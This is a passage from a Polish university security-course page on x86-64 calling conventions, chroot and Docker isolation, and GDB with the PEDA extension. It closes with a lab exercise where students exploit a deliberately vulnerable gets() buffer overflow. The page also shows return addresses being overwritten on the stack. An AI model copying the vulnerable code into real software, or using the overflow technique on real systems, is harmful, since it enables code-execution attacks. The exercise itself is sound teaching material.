0x401053i0x401056instrukcjexorzerują rejestry%r8,%rcx(trzeba sobie przypomnieć, co dokładnie robixorna młodszej połówce rejestru). - Pod adresem
0x401058wreszcie wypełniany jest rejestr%rdi, jak łatwo stwierdzić na podstawie danych w pliku, adresem funkcjimain.
Po tych wszystkich działaniach następuje rzeczywiście skok
do __libc_start_main, która wykonuje wszystkie operacje
niezbędne do uruchomienia kodu w C, a następnie woła
funkcję main. Gdy zaś ta zakończy działanie, obsługuje
też wszystkie działanie związane z wyjściem z procesu. W związku z
tym w zasadzie wyjście z niej nie powinno nigdy nastąpić. Gdyby tak
się jednak z jakiegoś powodu stało, to tuż za wywołaniem tej funkcji
występuje instrukcja hlt, której wykonanie poza kodem
jądra spowoduje błąd i proces zakończy natychmiast działanie w
sposób awaryjny.
Konwencja obsługi funkcji/procedur w ABI - wewnątrz funkcji
Przyjrzyjmy się teraz temu, jak swoje działanie organizuje funkcja,
która została wywołana. Zrobimy to na przykładzie
funkcji process z naszego programu sum.c.
Funkcja ta po zdezasemblowaniu ma taką postać:
0000000000401126: 401126: 55 push %rbp 401127: 48 89 e5 mov %rsp,%rbp 40112a: 89 7d ec mov %edi,-0x14(%rbp) 40112d: c7 45 fc 03 00 00 00 movl $0x3,-0x4(%rbp) 401134: 8b 55 ec mov -0x14(%rbp),%edx 401137: 8b 45 fc mov -0x4(%rbp),%eax 40113a: 01 d0 add %edx,%eax 40113c: 5d pop %rbp 40113d: c3 ret
Procedury/funkcje w C muszą się trzymać zasady, że muszą zachowywać
zawartość pewnych rejestrów. Chronione w ten sposób rejestry
to %rbx, %rsp, %rbp
oraz %r12-%r15.
To właśnie ta zasada powoduje, że w pierwszej instrukcji pod
adresem 0x401126 na stos kładziona jest zawartość
rejestru %rbp. Potem wartość ta jest odtwarzana pod
adresem 0x40113c. Jednocześnie w tym samym miejscu
niejawnie jest odtwarzana zawartość rejestru wskaźnika
stosu %rsp. Pozostałe rejestry w kodzie nie są używane,
więc nie zachodzi potrzeba ich odtwarzania.
Po zapamiętaniu oryginalnej wartości rejestru %rbp do
rejestru tego wstawiany jest adres aktualnego szczytu
stosu. Następnie w instrukcjach spod adresów 0x40112a i
0x40112d inicjalizowane są pod czubkiem stosu, we
wspomnianej wcześniej czerwonej strefie, zmienne lokalne,
odpowiednio
a i b. Następnie pod
adresami 0x401134 i 0x401137 następuje
załadowanie wartości zmiennych do rejestrów roboczych,
odpowiednio %edx i %eax. Wreszcie pod
adresem 0x40113a następuje dodanie tych wartości. Wynik
operacji trafia do rejestru %eax. Wykorzystana tutaj
jest konwencja wychodzenia.
Konwencja wychodzenia z procedury/funkcji każe wartości
całkowitoliczbowe lub wskaźnikowe o rozmiarze do 64 bitów
umieszczać w rejestrze %rax (%eax to
młodsza połówka tego właśnie rejestru), zaś o rozmiarze do 128
bitów w połączonych rejestrach %rax (młodsza połówka)
i %rdx (starsza połówka). Wartości zmiennoprzecinkowe
są na podobnej zasadzie podawane w rejestrach %xmm0
i %xmm1.
Ostatnia instrukcja procedury/funkcji to ret, która to
instrukcja przenosi sterowanie pod adres wskazany na szczycie
stosu. Jeśli włamywacze niczego nie popsuli, to jest to adres
procedury/funkcji, z której nasza funkcja była wołana. W przypadku
naszego przykładowego kodu będzie to zawsze
adres funkcji main.
Dalsze lektury
- Pełny opis ABI
- Poszerzyć wiedzę o plikach ELF można dzięki temu tutorialowi.
- Tutorial na temat procedury uruchamiania procesu można przeczytać tutaj.
- I jeszcze jeden tutaj.
Ćwiczenie
Rozważmy następujący program:
#include <stdio.h>
int process(int a) {
int ar[8] = { 0, 1, 2, 3, 4, 5, 6, 7 };
ar[3]=a;
int sum = 0;
for (int i=0;i<8;i++)
sum+=ar[i];
return sum;
}
int main(void)
{
int n = 10;
int i = 1;
int sum = 0;
for(;i<=n;i++)
sum+=process(i);
printf("\n Sum is : [%d]\n",sum);
return 0;
}
Po skompilowaniu i użyciu objdump uzyskaliśmy zrzut
dezasemblera z
pliku sum_array_objdump.txt. Przyjrzyj
się temu zrzutowi i dopisz w komentarzach po dwuznaku //
umieszczonych w pobliżu miejsca związanego z pytaniem odpowiedzi na
następujące pytania:
- Jaki jest adres lub rejestr, w którym przechowywana jest
zmienna
iz funkcjimain()? - Jaki jest adres lub rejestr, w którym przechowywana jest
zmienna
sumz funkcjimain()? - Jaki jest adres lub rejestr, w którym przechowywana jest
zmienna
iz funkcjiprocess()? - Jaki jest adres lub rejestr, w którym przechowywana jest
zmienna
sumz funkcjiprocess()? - Jaki jest adres początku tablicy
arz funkcjiprocess()? - Jak jest zlokalizowany w stosunku do adresu początku i końca
tablicy
aradres, pod którym znajduje się adres powrotu z funkcjiprocess()?
Wartości adresów podaj symbolicznie, np. obecny adres szczytu stosu minus 16. Zmodyfikowany tak przez dodanie komentarzy plik należy przesłać do Moodle.
| Załącznik | Wielkość |
|---|---|
| sum.c | 234 bajty |
| sum_objdump.txt | 43.73 KB |
| sum_array.c | 330 bajtów |
| sum_array_objdump.txt | 41.36 KB |
Chroot i Docker
1. Bezpieczne środowisko uruchamiania aplikacji
Jeśli aplikacja (np. serwer http) jest uruchamiana pod systemem operacyjnym, w szczególności np. z uprawnieniami roota, w przypadku umiejętnego wykorzystania błędu atakujący może uzyskać bardzo szerokie uprawnienia, m.in. nieograniczony dostęp do systemu plików. Włamywacze są bardzo łasi na wynajdowanie takich podatności.
W celu uniknięcia takich zagrożeń:
- należy uruchamiać aplikację z minimalnymi niezbędnymi uprawnieniami, w szczególności jako użytkownik inny niż root. Takie podejście jest szeroko stosowane, np. serwer HTTP Apache może być uruchomiony jako użytkownik inny niż root (zwykle
httplubwww); - jeśli to możliwe, trzeba zadbać, aby proces miał dostęp do ograniczonych zasobów systemowych.
1.1. Ograniczenie przestrzeni aktywności procesu - chroot
W systemie Linux można uruchomić dowolny proces (i jego procesy potomne) ze zmienionym katalogiem głównym za pomocą polecenia chroot (można to też zrobić wewnątrz programu za pomocą wywołania systemowego chroot()). Uruchomiony w ten sposób proces nie może powrócić do rzeczywistego katalogu głównego w systemie plików. Można więc przygotować inny niż główny katalog zawierający pliki niezbędne dla aplikacji np. biblioteki czy pliki konfiguracyjne. Zwykle trzeba odwzorować część struktury katalogów i plików konfiguracyjnych, np. /etc, /usr/lib/, /var, /proc. Mechanizm chroot może być też przydatny dla celów testowania oprogramowania lub np. zrealizowania środowiska programistycznego ze specyficznym zestawem bibliotek i narzędzi. Do zalet należy także zaliczyć bardzo łagodną krzywą uczenia się przy korzystaniu z tego rozwiązania i brak konieczności modyfikacji jądra systemu operacyjnego.
1.1.1. Przykład użycia polecenia chroot
Jeśli docelowy katalog został przygotowany, można uruchomić proces, np.:
chroot /przygotowany_katalog /usr/sbin/apache2 -k start
1.1.2. Wady chroot
Sam w sobie chroot nie posiada mechanizmów limitowania zasobów używanych przez proces, użycie go nie zabezpiecza więc przed atakami DoS. (Ograniczenia takie można wprowadzić za to mechanizmem PAM).
Uruchomienie polecenia chroot wymaga uprawnień roota.
Chroot nie zmienia UID i GID procesu. Jeśli aplikacja sama nie zmieni UID, będzie wykonywana z prawami roota.
Istnieją sposoby, które pozwalają procesowi uruchomionemu z prawami roota, wyjście poza określony poleceniem chroot katalog -
opisano je w lekturze uzupełniajacej http://linux-vserver.org/Secure_chroot_Barrier.
Można przy okazji zacytować fragment listu Alana Coxa: "(...) chroot is not and never has been a security tool." :)
1.1.3 Przydatne triki
Jeżeli chcemy mimo wszystko przygotować katalog chroot, możemy ułatwić sobie życie na dwa sposoby. Po pierwsze można przygotować minimalną instalację jakiejś dystrybucji, aby uniknąć zgadywania, które pliki są potrzebne do pracy naszego programu; dotyczy to zwłaszcza bibliotek korzystających z wielu plików pomocniczych. Trzeba jednak pamiętać, aby nie umieszczać w systemie zbędnych programów z bitem SUID, które mogłyby być wykorzystane do „ucieczki” z chroota. Warto też pamiętać o poleceniu
mount --bind /proc /przygotowany_katalog/proc mount --rbind /dev /przygotowany_katalog/dev
pierwsza wersja powoduje, że pliki z systemu plików (lub jakiegoś katalogu z systemu plików) widocznego jako /proc będą też widoczne w katalogu /przygotowany_katalog/proc. Nie dotyczy to jednak katalogów podmonotwanych wewnątrz proc, np. /proc/sys/fs/binfmt_misc. Natomiast druga wersja obejmuje także katalogi podmontowane wewnątrz dowiązywanego katalogu.
1.2. Kontentery
Chociaż opanowanie podstawowej funkcjonalności chroot jest łatwe, to jak zaznaczyliśmy powyżej, użycie chroot do stworzenia szczelnie zamkniętego środowiska wykonawczego dedykowanego dla jednej aplikacji jest żmudne i wymaga sporego doświadczenia. Dlatego opracowane zostały bardziej kompleksowe rozwiązania, które pozwalają na lepsze opanowanie wskazanych trudności.
Naturalnym roszerzeniem chroota jest objęcie ograniczeniami także innych zasobów niż system plików. W idealnym świecie uruchomiony w takim ulepszonym chroocie – czyli kontenerze – program powinien zachowywać się tak, jakby był uruchomiony na maszynie wirtualnej na tym samym komputerze i z oddzielną kopią tego samego jądra. Jednak ponieważ naprawdę nie uruchamiamy nowego jądra, to nie występuje narzut spowodowany koniecznością obsługi wywołań systemowych przez dwa jądra, wirtualizacją urządzeń sprzętowych itp. Możemy także, jeżeli tego potrzebujemy, osłabić izolację w jakimś miejscu, aby programy bardziej efektywnie współpracowały. Ograniczeniem jest konieczność używania takiego samego jądra we wszystkich używanych kontenerach i systemie bazowym (choć to ograniczenie w ostatnich czasach zostało zupełnie zniwelowane).
W Linuksie implementacja kontenerów opiera się na uogólnieniu pojącia chroot do pojęcia namespace. Są one następujące i pozwalają izolować:
Namespace Constant Isolates
Cgroup CLONE_NEWCGROUP Cgroup root directory
IPC CLONE_NEWIPC System V IPC, POSIX message queues
Network CLONE_NEWNET Network devices, stacks, ports, etc.
Mount CLONE_NEWNS Mount points
PID CLONE_NEWPID Process IDs
User CLONE_NEWUSER User and group IDs
UTS CLONE_NEWUTS Hostname and NIS domain nameTabelka pochodzi z man namespace(7). Tę stronę podręcznika systemowego należy przeczytać, a strony zależne przejrzeć. Należy także zapoznać się z możliwościami nakładania ograniczeń na procesy za pomocą grup cgroups(7).
Na podstawie tej infrastuktury zbudowanych jest kilka środowisk dających wygodne narzędzia do wirtualizacji, są to. np. Linux Containers (LXC), OpenVZ, Docker. Na tych zajęciach przyjrzymy się bliżej jako przykładowi temu ostatniemu rozwiązaniu.
1.3. Docker
Docker składa się z procesu serwera, który odpowiada za faktyczne tworzenie kontenerów, ich modyfikacje, itp. oraz klienta, którego funkcją jest zapewnianie możliwości korzystania z serwera. W celu skonfigurowania nowego kontenera, tworzymy w pustym katalogu plik o nazwie Dockerfile z zawartością odpowiadającą naszym potrzebom. Oto przykładowa zawartość:
FROM debian:buster # O ile chcemy, aby proces działał w środowisku Debian 10 MAINTAINER Kto To Wie RUN apt-get update && apt-get install -y apache2 EXPOSE 80 CMD apachectl -D FOREGROUND
pierwsza linia oznacza obraz systemu operacyjnego, z którego korzystamy na początku pracy. Docker ma centralny rejestr obrazów, z których można korzystać przy tworzeniu kontenerów, są w nim w szczególności podstawowe instalacje różnych dystrybucji. Jeśli chcemy uniezależnić się od twórców Dockera, można też uruchomić własny taki serwer.
Linia z wpisem MAINTAINER jest wymagana, ale ma charakter informacyjny. Następnie mamy (być może kilka) linii z poleceniami RUN. Opisują one polecenia potrzebne do przygotowania docelowej konfiguracji kontenera. W celu uniknięcia zbyt częstego wykonywania tych samych poleceń Docker zapamiętuje stan kontenera po każdej linijce z pliku Dockerfile w sposób analogiczny do migawek zwykłych maszyn wirtualnych.
Polecenie EXPOSE 80 udostępnia światu port 80. Polecenie CMD określa polecenie, które będzie służyło do faktycznego uruchomienia kontenera - w tym przypadku jest to serwer Apache. Gdy podany proces zakończy działanie Docker zatrzyma wszystkie procesy w kontenerze
W celu uruchomienia naszego kontenera wchodzimy do odpowiedniego katalogu z plikiem Dockerfile i wykonujemy polecenia:
docker build . docker container run <id_obrazu>
lub krócej
docker run <id_obrazu>
Polecenie docker build . zbuduje obraz na podstawie pliku Dockerfile (w tym przypadku na Debianie 10, ale np. z dołączonymi naszymi plikami), polecenie docker run id_obrazu uruchomi proces serwera Apache w nowym kontenerze w środowisku naszego obrazu.
Polecenie
docker images
lub
docker image ls
pozwala sprawdzić identyfikator (id) obrazu.
Jeśli chcemy szybko uruchomić proces w nowym kontenerze (w środowisku Debian 10) bez pisania pliku Dockerfile, możemy napisać
docker run -t -i debian:buster /bin/bash
Polecenie docker run wykona wtedy kilka kroków:
- Ściągnie obraz Debiana bustera, jeśli wcześniej nie był ściągnięty za pomocą polecenia
docker pull debian:buster - Utworzy nowy kontener.
- Nadmontuje nad obrazem warstwę rw.
- Ustanowi nowy adres IP.
- Uruchomi nowy proces w środowisku określonym przez obraz/warstwę rw
Należy zwrócić uwagę, że istnieje duża różnica między docker run id_obrazu, a docker start id_kontenera. (W tym samym znaczeniu można wykonać docker container run id_obrazu lub docker container start id_kontenera). Polecenie Dockera run zawsze tworzy nowy kontener.
Kilka przykładów operacji na kontenerach:
docker container ls -a (listowanie wszystkich) docker container run <id_obrazu> (uruchamia proces w nowym kontenerze, w środowisku obrazu o danym id) docker container stop <id_kontenera> (zatrzymywanie kontenera) docker container start <id_kontenera> (uruchamianie zatrzymanego kontenera) docker container rm <id_kontenera> (usuwanie) docker container prune (usuwanie wszystkich zatrzymanych)
Można też oczywiście usuwać obrazy (docker image rm id_obrazu lub docker image prune -- usuwa wszystkie nieużywane). Tak jak było widać już wcześniej, np. polecenie docker stop wykona to samo, co docker container stop, ale nie zadziała docker prune, trzeba użyć docker image prune lub docker container prune. Pierwsze usuwa obrazy, drugie kontenery. Warto sprawdzić jakie opcje są dostępne dla danego polecenia Dockera: docker --help, docker container --help, docker image --help, docker container ls --help itd.
Należy pamiętać, że obraz (image) i kontener (container) to nie to samo. Obraz daje możliwość utworzenia środowiska
dla procesu w kontenerze, środowiska opartego na konkretnym systemie operacyjnym (Debianie 9, Debianie 10, Ubuntu itp).
Można powiedzieć, iż kontenery korzystają z obrazów, z jednego obrazu może korzystać wiele kontenerów. Więcej informacji
na temat przechowywania danych, warstw z których składa się dockerowa pamięć nieulotna można znaleźć na https://docs.docker.com/storage/storagedriver/.
1.3.1 Ciąg dalszy
Docker oraz plik Dockerfile mają jeszcze wiele możliwości, których nie poznaliśmy. Co ciekawe, od wersji Docker Engine 19.03, istnieje możliwość pracy w trybie nie roota, w tej wersji cecha ta jest uważana za eksperymentalną. Do używania w tym trybie zalecana jest najnowsza wersja 20.10.
Warto też nadmienić, że chociaż początkowo korzystanie z Dockera pod Windows skazywało nas na korzystanie z systemów windowsowych wewnątrz kontenerów, a korzystanie z Linuksa z systemów linuksowych, to obecnie te ograniczenia zostały pokonane i pod Windows można korzystać z Linuksa i vice versa (choć w nieco bardziej skomplikowany sposób).
Pełna dokumentacja Dockera jest dostepna pod adresem https://docs.docker.com/get-started/overview/.
Zadanie pokazujące aktywność
Zainstaluj dockera, pod Debianem 10 wystarczy:
apt-get install docker.io
docker pull debian:buster
docker run -i -t debian:buster bash -l
Jako ćwiczenie umieść w kontenerze pliki swojego rozwiązania zadania z tematu ACL i SUDO oraz program z obsługą PAM-a napisany na zajęciach z PAM-a. Uruchom w dokerze skrypt napisany z zadania z tematu ACL i SUDO i skompiluj program z PAM-em, a następnie uruchom skompilowany program. Odpowiedni Dockerfile prześlij na Moodle.
GDB i analiza programów
GDB i analiza programów
Instalacja nakładki PEDA
Korzystanie z GDB bez dodatkowych narzędzi jest dosyć kłopotliwe. Narzędzie to oferuje bardzo nieporęczny, niskopoziomowy interfejs, którego opanowanie wymaga wiele wysiłku, a po opanowaniu używanie jest pracochłonne. Dlatego powstało wiele nakładek na GDB, które wspomagają różnego rodzaju działania. Na naszych zajęciach przyjrzymy się bliżej nakładce PEDA (ang. Python Exploit Development Assistance), która jest używana do wykazywania podatności aplikacji na ataki.
Instalacja nakładki PEDA sprowadza się do ściągnięcia jej kodu z repozytorium:
# git clone https://github.com/longld/peda.git ~/peda
i wpisaniu do pliku konfiguracyjnego GDB (.gdbinit)
kodu ładującego procedury PEDA:
# echo "source ~/peda/peda.py" >> ~/.gdbinit
Pierwsze kroki w GDB (z PEDA)
Na zajęciach będziemy pracowali nad kodem następującego programu w C (plik sum.c).
#include <stdio.h>
int process(int a, int len)
{
int ar[8];
for (int i=0; i < len; i++)
ar[i]=a+i;
int sum = 0;
for (int i=0; i < len; i++)
sum+=ar[i];
return sum;
}
int main(void)
{
int n = 10;
int i = 1;
int sum = 0;
for(;i <=n;i++)
sum+=process(i, 8);
printf("\n Sum is : [%d]\n",sum);
return 0;
}
Dla ułatwienia naszej pracy skompilujemy go poleceniem:
# gcc -g sum.c -o sum
Możemy teraz uruchomić debugger na tak skompilowanym kodzie:
# gdb sum
Otrzymamy dłuższe powitanie, po którym pojawi się znak zachęty:
gdb-peda$
Możemy teraz uruchomić załadowany program, pisząc run
lub po prostu r. Otrzymamy wtedy informacje o ładowaniu
otoczenia wykonywanego programu, jego wyjście oraz raport z
zamykania jego procesów:
Starting program: /home/alx/Praca/Zajecia/BSK/gdb/sum [Thread debugging using libthread_db enabled] Using host libthread_db library "/lib64/libthread_db.so.1". Sum is : [720] [Inferior 1 (process 1141169) exited normally] Warning: not running
Jednak ogromna siła GDB polega na tym, że możemy działanie programu zatrzymać we wskazanym punkcie i począwszy od tego punktu rozpocząć wykonanie programu i ewentualnie wpłynąć na jego działanie przez podmianę danych w trakcie działania programu.
Punkt zatrzymania biegu programu ustalamy, ustanawiając tzw. punkt przerwania (ang. breakpoint). Robimy to poleceniem
break <wskazanie punktu>
lub
b <wskazanie punktu>
Często pierwszą rzeczą, jaką robimy po wejściu do GDB jest napisanie:
gdb-peda$ b main
W ten sposób ustawiamy sobie punkt przerwania na pierwszej
instrukcji funkcji main. Jak widać możemy wstawiać
symbole z tablicy symboli za punkty przerwania. W takim razie po
poprzednich zajęciach możemy mieć ochotę napisać też:
gdb-peda$ b _start
Jednak pech chce, że po załadowaniu programu z informacjami
dotyczącymi debugowania do pamięci, symbol _start jest
niejednoznaczny, gdyż występuje on nie tylko w skompilowanym programie, ale i w dynamicznie ładowanych
bibliotekach. Dlatego bezpieczniej jest założyć punkt przerwania na
adresie wyczytanym za pomocą objdump.
gdb-peda$ b *0x0000000000401040
Wtedy będziemy rzeczywiście mogli prześledzić wykonanie kodu spod
symbolu _start pochodzącego z naszego programu.
Wróćmy jednak do wykonywania funkcji main. PEDA
oferuje tutaj pewne usprawnienie, bo zamiast przechodzić przez
sekwencje ustawienia punktu przerwania na main i
uruchomienia run, wystarczy, że uruchomimy
polecenie
gdb-peda$ start
które automatyzuje te kroki.
Gdy już program nam się zatrzyma na początku
funkcji main, możemy zacząć wykonywać go krok po kroku,
używając poleceń
-
step(w skrócies) do wykonania jednej instrukcji z granulacją określoną wierszami w kodzie źródłowym, -
stepi(w skróciesi) do wykonania jednej instrukcji z granulacją wskazaną przez kod maszynowy, -
next(w skrócien) do wykonania jednej instrukcji z granulacją wskazaną w kodzie źródłowym, ale bez wchodzenia do wywołań, -
nexti(w skrócieni) do wykonania jednej instrukcji z granulacją wskazaną przez kod maszynowy, ale bez wchodzenia do wywołań.
Oczywiście wpisywanie w kółko nawet powyższych skrótów jest
niewygodne, więc warto pamiętać, że naciśnięcie klawisza przejścia
do nowego wiersza powoduje wykonanie ostatnio wpisanej instrukcji.
Dodatkowo powyższe instrukcje wykonane z parametrem liczbowym
(np. step 5) pozwalają na wykonanie wskazanej w
parametrze liczby instrukcji. Zwykle też wygodne jest użycie
-
xuntil <punkt>
prowadzące do wykonania kodu aż do osiągnięcia wskazanego punktu w kodzie.
Co PEDA wyświetla?
Po przejściu przez każdy krok wykonania GDB z nakładką PEDA wypisuje nam najważniejsze elementy kontekstu wykonania programu, są to w kolejności wyświetlania:
- aktualna zawartość rejestrów,
- okolice właśnie wykonywanej instrukcji,
- okolice szczytu stosu.
Zawartość rejestrów jest przedstawiana w formie ciągu wierszy, z których każdy zaczyna się nazwą rejestru, po której następuje jego aktualna wartość, a dalej, jeśli wartość da się zinterpretować jako adres w aktualnej przestrzeni adresowej procesu, to wartość, jaka znajduje się pod adresem z rejestru. Rejestr flag ($eflags) opatrzony jest dodatkowo słownym opisem tego, jakie flagi są ustawione.
Okolice właśnie wykonywanej instrukcji zawierają zapisy postaci
0x401183 <main>: push rbp 0x401184 <main+1>: mov rbp,rsp 0x401187 <main+4>: sub rsp,0x10 => 0x40118b <main+8>: mov DWORD PTR [rbp-0xc],0xa 0x401192 <main+15>: mov DWORD PTR [rbp-0x4],0x1 0x401199 <main+22>: mov DWORD PTR [rbp-0x8],0x0 0x4011a0 <main+29>: jmp 0x4011b8 <main+53> 0x4011a2 <main+31>: mov eax,DWORD PTR [rbp-0x4]
Instrukcja, która w następnym kroku ma być wykonana jest wyróżniona
za pomocą znacznika =>. W każdym wierszu widzimy
najpierw adres instrukcji, po którym występuje symboliczne
wskazanie, jakiemu miejscu której procedury adres odpowiada
(np. <main+8>), a następnie widzimy mnemonik instrukcji
maszynowej wraz z jego argumentami.
Trzeci blok to blok stosu wygląda tak
0000| 0x7fffffffd628 --> 0x7ffff7dc4560 (<__libc_start_call_main+128>: mov edi,eax)
0008| 0x7fffffffd630 --> 0x400040 --> 0x400000006
0016| 0x7fffffffd638 --> 0x40112a (<main>: sub rsp,0x8)
0024| 0x7fffffffd640 --> 0x1000006f0
0032| 0x7fffffffd648 --> 0x7fffffffd758 --> 0x7fffffffdb75 ("/irgendwie/irgendwo/sum")
0040| 0x7fffffffd650 --> 0x0
0048| 0x7fffffffd658 --> 0x7ea1c88705a356f0
0056| 0x7fffffffd660 --> 0x7fffffffd758 --> 0x7fffffffdb75 ("/irgendwie/irgendwo/sum")
Jego zawartość jest podobna w formie i
znaczeniu do zawartości bloku rejestrów, ale informacje zaczynają
się nie od nazwy rejestru, a od adresu na stosie. Widzimy tutaj dwa
pola - w pierwszym znajduje się wielkość przesunięcia danej pozycji
adresowej względem szczytu stosu, dalej znajduje się rzeczywisty
adres pozycji. Po adresie, za strzałką --> znajduje się
zawartość pozycji na stosie.
Dodatkowo wszystkie adresy są pokolorowane, dzięki czemu w miarę szybko można się zorientować, do czego one prowadzą. Adresy czerwone są wskaźnikami do kodu, adresy niebieskie do danych zmienialnych, adresy zielone to adresy do danych przeznaczonych tylko do odczytu.
Gdyby przytłaczał nas nadmiar informacji ze wszystkich trzech sekcji, możemy sobie wyświetlić tylko jedną z nich za pomocą odpowiednio:
- context reg
- context code
- context stack
Jeśli interesuje nas kod źródłowy programu, który badamy (niestety
ta możliwość jest dostępna tylko, gdy program został skompilowany z
opcją -g, czego się w zasadzie nie robi dla kodu
produkcyjnego), to możemy napisać
- list
które polecenie wypisze nam fragment kodu źródłowego z okolic właśnie wykonywanej instrukcji maszynowej.
Wielkość kontekstu w razie potrzeby można regulować za pomocą parametru liczbowego, po poleceniu (po code lub stack).
Gdyby powyższe udogodnienia PEDA nam nie wystarczały, to możemy spróbować użyć podstawowego, służącego do wyświetlania danych polecenia GDB. Ma ono postać:
-
print <nazwa zmiennej>
Spowoduje to wypisanie zmiennej zadeklarowanej w kodzie źródłowym
zgodnie z jej typem. Można używać też formy skróconej tego polecenia
- p, a i też jako zmiennej użyć identyfikatora
rejestru. Wreszcie można podpowiedzieć poleceniu nieco, w jakiej
formie ma wypisać wynik
-
p/x <nazwa zmiennej>- wypisze wartość zmiennej szesnastkowo, -
p/d <nazwa zmiennej>- wypisze wartość zmiennej dziesiętnie, -
p/s <nazwa zmiennej>- wypisze wartość zmiennej jako napis.
Jeszcze jedna forma wypisywania danych możliwa jest do uzyskania za pomocą polecenia
x /nfu <adres>
Litera x jest tutaj skrótem od
angielskiego examine. Literki nfu reprezentują tutaj
symbolicznie różne opcjonalne parametry wypisywanej wartości:
- n - wskazuje za pomocą liczby dziesiętnej, ile kolejnych wartości z pamięci ma zostać wypisane,
- f - wskazuje, w jakim formacie mają być wypisywane wartości (dziesiętnie, szesnastkowo, jako napis, jako instrukcje asemblera i.in.),
- u - rozmiar wypisywanej jednostki pamięci (b to bajty 8-bitowe, h to półsłowa 16-bitowe, w to słowa 32-bitowe, g to gigantyczne słowa 64-bitowe).
Na przykład wypisanie 5 instrukcji, począwszy od szczytu stosu można uzyskać tak:
x /5i $rsp
Przejście przez program
Spróbujmy teraz przejść się trochę po danym nam kodzie programu. Zaczniemy od wykonania
gdb-peda$ xuntil 0x4011a0
(0x4011a0 jest podejrzanym przez nas za
pomocą objdump adresem początka pętli). Możemy się
teraz zabawić w podmianę danych na gorąco:
gdb-peda$ set sum = 100
spowoduje, że zaczniemy sumowanie nie od zera, ale od 100, co da
nam wyraźnie inny wynik końcowy, o czym się przekonamy, prosząc GDB
o kontynuację wykonywania kodu za pomocą continue (lub
po prostu c).
Trochę bardziej kłopotliwe jest zmienianie wartości
zmiennych n czy i, gdyż te są uznawane za
skróty poleceń GDB. Dlatego dla nich lepiej jest pisać od razu
gdb-peda$ set var n = 100
Możemy się też w każdej chwili przekonać, jaka jest wartość
zmiennej sum w danym momencie
gdb-peda$ print sum
czy zmiennej n.
gdb-peda$ p n
lub jakiegoś rejestru
gdb-peda$ p $rcx
Ciekawy efekt uzyskamy, gdy wykonamy
gdb-peda$ xuntil 0x4011ac
(tu dostaniemy się tuż przed wywołanie process), a
następnie zmienimy zawartość rejestru odpowiadającego za drugi
argument wywołania:
gdb-peda$ set $esi = 13
Gdy liczbę 13 zamienimy na 14, efekt będzie jeszcze ciekawszy.
Poszukiwanie wzorców
Uruchommy nasz program od początku poleceniem start.
Ważnym narzędziem pozwalającym na stosunkowo szybkie trafienie w miejsce przetwarzania programu, jakie nas interesuje, jest wyszukanie jakiegoś napisu, który nam się pojawia w interfejsie użytkownika. W naszym przykładowym programie moglibyśmy poszukać napisu "Sum". Można to zrobić za pomocą:
gdb-peda$ searchmem "Sum"
Uzyskamy wtedy mniej więcej taki wynik:
Searching for 'Sum' in: None ranges
Found 2 results, display max 2 items:
sum : 0x402012 ("Sum is : [%d]\n")
sum : 0x403012 ("Sum is : [%d]\n")
Poszukiwanie to może być znacznie bardziej skomplikowane i poszukiwane mogą być wystąpienia pasujące do wyrażenia regularnego, a także może ono być ograniczone tylko do jakichś obszarów (np. możemy szukać jakiegoś wzorca w kodzie biblioteki dzielonej).
Jak już znajdziemy interesujący nas napis, to możemy poprosić GDB, aby zatrzymało się przy próbie odwołania do tego adresu:
rwatch *0x402013
(niekoniecznie musi to być początek znalezionego regionu). Gdy
teraz uruchomimy wykonanie za pomocą c, nasz program
zatrzyma się w jakimś miejscu. Polecenie bt wyświetli
nam stos wywołanych do tej pory funkcji. Dzięki temu możemy się
zorientować, jakie wywołanie biblioteczne powoduje odwołanie do tego
naszego adresu (ta wiedza jest bardzo nieoczywista, gdy nie mamy do
dyspozycji kodu źródłowego programu). W naszym wyniku zobaczymy, że
jesteśmy gdzieś w środku wywołania
funkcji __printf. Możemy teraz kilka razy użyć
polecenia finish, aby wyjść z wywołania tej
funkcji. Wtedy zaś możemy za pomocą odpowiedniego
polecenia context rozejrzeć się, co doprowadziło do
wypisania danego napisu.
Zabawa ze stosem
Jeszcze raz wystartujmy nasz program od początku. Następnie po
uruchomieniu za pomocą start ustawmy punkt zatrzymania
programu na funkcji process i puśćmy działanie
programu do momentu trafienia na tę funkcję.
Po przyjrzeniu się stosowi możemy zauważyć, że adres powrotu z
procedury process znajduje się tam pod
adresem 0x7fffffffd5f8. Spróbujmy pod ten adres wpisać
jakąś inną wartość:
gdb-peda$ set *0x7fffffffd5f8=0
Jeśli teraz poprosimy GDB o kontynuację działania programu
(c), to okaże się, że program zakończy działanie na
SIGSEGV. To jest łatwe do wytłumaczenia, bo przecież kazaliśmy mu
skoczyć pod adres zerowy. Może ciekawsze jednak będzie, jeśli przed
wykonaniem polecenia set nieco lepiej dobierzemy adres
powrotu. Spróbujmy za pomocą
gdb-peda$ p _exit
dowiedzieć się, pod jakim adresem znajduje się
funkcja _exit (uwaga: koniecznie z podkreśleniem na
początku) i wpisać na stosie zamiast adresu powrotu
z process właśnie ten adres:
set *(int64_t*)0x7fffffffd5f8=0x7ffff7e67520
(tutaj trochę staranności wymaga to, żeby pod wskazany adres trafiła wartość 64-bitowa, a nie 32-bitowa, powyższa forma zagwarantuje nam właśnie takie działanie).
Okazuje się, że tym razem funkcja wychodzi całkiem zgrabnie, bez niepotrzebnego alarmu w postaci błędu segmentacji.
Dalsze lektury
Ćwiczenie
Rozważmy program
#include <stdio.h>
#include <stdlib.h>
void bad_function(void) {
char buff[4];
printf("Podaj mi jakiś napis:");
gets(buff);
printf("Jestem bezpieczny, bufor zawiera: %s\n", buff);
}
void root_me(void) {
printf("Ha, ha, mam Cię!!!\n");
}
int main() {
bad_function();
exit(0);
}
Skompiluj plik wlam.c z powyższym kodem za pomocą polecenia:
gcc -g wlam.c -o wlam
Dla uzyskanego pliku wykonywalnego wykonaj następujące czynności:
- Ustal, jaki adres ma kod funkcji
root_mepo załadowaniu do pamięci. - Ustal, za pomocą GDB, jakiej długości napis spowoduje nadpisanie
adresu powrotu z funkcji
bad_function. - Spreparuj za pomocą polecenia postaci
# echo "odpowiedni napis" | ./wlam
eksploita, który spowoduje wypisanie Ha, ha, mam Cię!!! i poprawne zakończenie programu. (Podpowiedź: do tego ostatniego użyj funkcjiexit, przyda się też lektura podręcznika man dla polecenia echo). - Skrypt zawierający powyżej spreparowane polecenie prześlij do Moodle.
| Załącznik | Wielkość |
|---|---|
| sum.c | 349 bajtów |
| wlam.c | 296 bajtów |
Intermezzo: Narzędzia wspomagające pisanie bezpiecznego kodu
Wprowadzenie
